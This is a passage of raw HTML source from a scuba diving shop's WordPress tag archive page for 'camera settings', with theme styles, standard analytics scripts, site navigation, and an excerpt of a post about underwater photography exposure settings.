grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://joescuba.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://joescuba.com/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Show Author */
			.entry-meta .author,
			.mb-entry-meta .author {
				float: left;
				display: block;
				visibility: visible;
			}/* Hide Comments */
			.entry-meta .comments,
			.mb-entry-meta .comments {
				display: none;
				visibility: hidden;
			}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
/*# sourceURL=magbook-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://joescuba.com/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://joescuba.com/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://joescuba.com/wp-content/fonts/075d766aa4a391cc1fd96e272ef4fd2e.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://joescuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://joescuba.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://joescuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joescuba.com/wp-json/wp/v2/tags/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joescuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- Simple Events Calendar 1.4.0 by Jerry G. Rietveld (www.jgrietveld.com) -->
<link rel="profile" href="http://microformats.org/profile/hcalendar" />


<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.ocg.marketing/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '160']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://matomo.ocg.marketing/js/container_kmXeNaFR.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://joescuba.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
	<meta name="viewport" content="width=device-width" />
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="canonical" href="https://joescuba.com/tag/camera-settings/" />
<meta name="twitter:image" content="https://joescuba.com/wp-content/uploads/2018/05/cayman-diving-kittewake.jpg" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="JoeScuba LLC" /><meta name="twitter:title" content="camera settings" /><meta property="og:image" content="https://joescuba.com/wp-content/uploads/2018/05/cayman-diving-kittewake.jpg" /><meta property="og:site_name" content="JoeScuba LLC" /><meta property="og:url" content="https://joescuba.com/tag/camera-settings/" /><meta property="og:type" content="object" /><meta property="og:title" content="camera settings" /><meta name="title" content="camera settings" /><link rel="icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-270x270.jpg" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://joescuba.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>
<body class="archive tag tag-camera-settings tag-176 wp-custom-logo wp-embed-responsive wp-theme-magbook theme-magbook woocommerce-no-js wcz-woocommerce  small-image-blog n-sld">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://joescuba.com/" class="custom-logo-link" rel="home"><img width="312" height="127" src="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png" class="custom-logo" alt="JoeScuba logo depicts a diving cartoon pirate theme." decoding="async" srcset="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png 312w, https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD-300x122.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://joescuba.com/" title="JoeScuba LLC" rel="home"> JoeScuba LLC </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="block-13"><figure class="wp-block-image size-full"><a href="http://ridingrock.com" target="_blank"><img decoding="async" src="https://joescuba.com/wp-content/uploads/Riding-Rock-Banner.jpg" alt="Riding Rock Resort, Bahamas Diving" class="wp-image-2971"></a></figure></div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->

					<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Friday, January 16, 2026</span>
								</div>
														<nav class="top-bar-menu" role="navigation" aria-label="Topbar Menu">
								<button class="top-menu-toggle" type="button">			
									<i class="fa-solid fa-bars"></i>
							  	</button>
								<ul class="top-menu"><li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://joescuba.com/my-account/">My account</a></li>
<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://joescuba.com/checkout/">Checkout</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://joescuba.com/cart/">Cart</a></li>
</ul>							</nav> <!-- end .top-bar-menu -->
							<div class="header-social-block">	<div class="social-links clearfix">
	<ul><li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://www.instagram.com/joeuw/"><span class="screen-reader-text">Menu Item</span></a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://www.facebook.com/joescubareno"><span class="screen-reader-text">Menu Item</span></a></li>
</ul>	</div><!-- end .social-links -->
	</div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				
				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://joescuba.com/" class="custom-logo-link" rel="home"><img width="312" height="127" src="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png" class="custom-logo" alt="JoeScuba logo depicts a diving cartoon pirate theme." decoding="async" srcset="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png 312w, https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD-300x122.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1405"><a href="https://joescuba.com/">Home</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About</a>
<ul class="sub-menu">
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About Joe</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://joescuba.com/selling-used-dive-gear-to-joescuba-llc/">Selling Used Dive Gear to JoeScuba LLC</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://joescuba.com/joescuba-llc-return-policy/">JoeScuba LLC Return Policy</a></li>
	<li id="menu-item-4335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4335"><a href="https://joescuba.com/diving-events/">Diving Events</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://joescuba.com/dive-log/">Dive Log</a></li>
</ul>
</li>
<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1409"><a href="https://joescuba.com/dive-sites/">Dive Sites</a>
<ul class="sub-menu">
	<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://joescuba.com/kona-beach-dives/">Kona Beach Dives</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://joescuba.com/dive-sites/california-dive-sites/">California Dive Sites</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://joescuba.com/dive-sites/california-dive-sites/breakwater-san-carlos-beach-monterey-ca/">Breakwater (San Carlos Beach): Monterey, CA</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://joescuba.com/dive-sites/california-dive-sites/emerald-bay-barges-lake-tahoe/">Emerald Bay Barges, Lake Tahoe</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://joescuba.com/dive-sites/california-dive-sites/hurricane-bay-lake-tahoe/">Hurricane Bay, Lake Tahoe</a></li>
	<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://joescuba.com/dive-sites/california-dive-sites/lovers-point-monterey-ca/">Lover&#8217;s Point, Monterey, CA</a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://joescuba.com/dive-sites/california-dive-sites/point-lobos-monterey-whalers-cove/">Point Lobos, Monterey Area: Whaler&#8217;s Cove</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://joescuba.com/dive-sites/florida-dive-sites/">Florida Dive Sites</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://joescuba.com/dive-sites/florida-dive-sites/christ-of-the-abyss-florida/">Christ of the Abyss, Florida</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/">Nevada Dive Sites</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/">Sand Harbor Lake Tahoe</a></li>
</ul>
</li>
<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1522 cl-5"><a href="https://joescuba.com/category/diving-news/">Diving Blog</a>
<ul class="sub-menu">
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520 cl-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523 cl-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521 cl-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518 cl-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519 cl-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525 cl-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524 cl-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a></li>
</ul>
</li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836"><a href="#">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-4837" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4837"><a href="https://joescuba.com/brand/dive-rite/">Dive Rite</a></li>
	<li id="menu-item-5297" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-5297"><a href="https://joescuba.com/brand/atomic-aquatics/">Atomic Aquatics</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4838"><a href="https://joescuba.com/brand/hollis/">Hollis</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4839"><a href="https://joescuba.com/brand/seasea/">Sea&amp;Sea</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4840"><a href="https://joescuba.com/brand/ocean-management-systems-oms/">Ocean Management Systems (OMS)</a></li>
	<li id="menu-item-4841" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4841"><a href="https://joescuba.com/brand/shearwater/">Shearwater</a></li>
	<li id="menu-item-4842" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4842"><a href="https://joescuba.com/brand/olympus/">Olympus</a></li>
	<li id="menu-item-4843" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4843"><a href="https://joescuba.com/brand/aqualung/">Aqualung</a></li>
	<li id="menu-item-4844" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4844"><a href="https://joescuba.com/brand/halcyon/">Halcyon</a></li>
	<li id="menu-item-4845" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4845"><a href="https://joescuba.com/brand/apeks/">Apeks</a></li>
</ul>
</li>
<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://joescuba.com/shop/">Shop</a></li>
</ul>								</nav> <!-- end #site-navigation -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<header class="page-header">
					<h1 class="page-title">Tag: <span>camera settings</span></h1>				</header><!-- .page-header -->
				<article id="post-2321" class="post-2321 post type-post status-publish format-standard has-post-thumbnail hentry category-underwater-photography tag-camera-settings tag-exposure-settings tag-underwater-photography">
					<div class="post-image-content">
				<figure class="post-featured-image">
					<a href="https://joescuba.com/2018/05/settings-for-perfect-underwater-photos/" title="Settings for Perfect Underwater Photos">
					<img width="638" height="480" src="https://joescuba.com/wp-content/uploads/2018/05/cayman-diving-kittewake.jpg" class="attachment-magbook-featured-blog size-magbook-featured-blog wp-post-image" alt="Underwater Photography Grand Cayman - Kittewake Underwater" decoding="async" fetchpriority="high" srcset="https://joescuba.com/wp-content/uploads/2018/05/cayman-diving-kittewake.jpg 800w, https://joescuba.com/wp-content/uploads/2018/05/cayman-diving-kittewake-600x452.jpg 600w, https://joescuba.com/wp-content/uploads/2018/05/cayman-diving-kittewake-300x226.jpg 300w, https://joescuba.com/wp-content/uploads/2018/05/cayman-diving-kittewake-768x578.jpg 768w, https://joescuba.com/wp-content/uploads/2018/05/cayman-diving-kittewake-326x245.jpg 326w, https://joescuba.com/wp-content/uploads/2018/05/cayman-diving-kittewake-700x527.jpg 700w" sizes="(max-width: 638px) 100vw, 638px" />					</a>
				</figure><!-- end.post-featured-image  -->
			</div><!-- end.post-image-content -->
					<header class="entry-header">
				 
					<div class="entry-meta">
							<span class="cats-links">
								<a class="cl-170" href="https://joescuba.com/category/underwater-photography/">Underwater Photography</a>
				</span><!-- end .cat-links -->
					</div>
								<h2 class="entry-title"> <a href="https://joescuba.com/2018/05/settings-for-perfect-underwater-photos/" title="Settings for Perfect Underwater Photos"> Settings for Perfect Underwater Photos </a> </h2> <!-- end.entry-title -->

				<div class="entry-meta"><span class="author vcard"><a href="https://joescuba.com/author/joescuba/" title="Settings for Perfect Underwater Photos"><i class="fa-regular fa-user"></i> Joe Ross</a></span><span class="posted-on"><a href="https://joescuba.com/2018/05/settings-for-perfect-underwater-photos/" title="May 23, 2018"><i class="fa-regular fa-calendar"></i> May 23, 2018</a></span>							<span class="comments">
							<a href="https://joescuba.com/2018/05/settings-for-perfect-underwater-photos/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
												<span class="tag-links">
								<a href="https://joescuba.com/tag/camera-settings/" rel="tag">camera settings</a><a href="https://joescuba.com/tag/exposure-settings/" rel="tag">exposure settings</a><a href="https://joescuba.com/tag/underwater-photography/" rel="tag">underwater photography</a>							</span> <!-- end .tag-links -->
						</div> <!-- end .entry-meta -->			</header><!-- end .entry-header -->
			<div class="entry-content">
				<p>Camera setting for perfectly exposed underwater photographs I won&#8217;t lie. The photography on my JoeScuba blog hasn&#8217;t exactly been spectacular. Mostly, this is because my&hellip; </p>
					<a href="https://joescuba.com/2018/05/settings-for-perfect-underwater-photos/" class="more-link">View More<span class="screen-reader-text"> Settings for Perfect Underwater Photos</span></a><!-- wp-default -->
								</div> <!-- end .entry-content -->
					</article><!-- end .post -->		</main><!-- end #main -->
		
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="search-2" class="widget widget_search"><form class="search-form" action="https://joescuba.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form --></aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h2 class="widget-title">Joe&#8217;s Scuba Shop</h2><ul class="product_list_widget"><li>
	
	<a href="https://joescuba.com/product/olympus-pt-ep06-underwater-housing-for-e-pm1-camera/">
		<img width="300" height="300" src="https://joescuba.com/wp-content/uploads/IMG_3654-scaled-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olympus PT-EP06 Underwater Housing for E-PM1 Camera" decoding="async" loading="lazy" srcset="https://joescuba.com/wp-content/uploads/IMG_3654-scaled-300x300.jpeg 300w, https://joescuba.com/wp-content/uploads/IMG_3654-scaled-100x100.jpeg 100w, https://joescuba.com/wp-content/uploads/IMG_3654-150x150.jpeg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Olympus PT-EP06 Underwater Housing for E-PM1 Camera</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.00.</span>
	</li>
<li>
	
	<a href="https://joescuba.com/product/suitcase/">
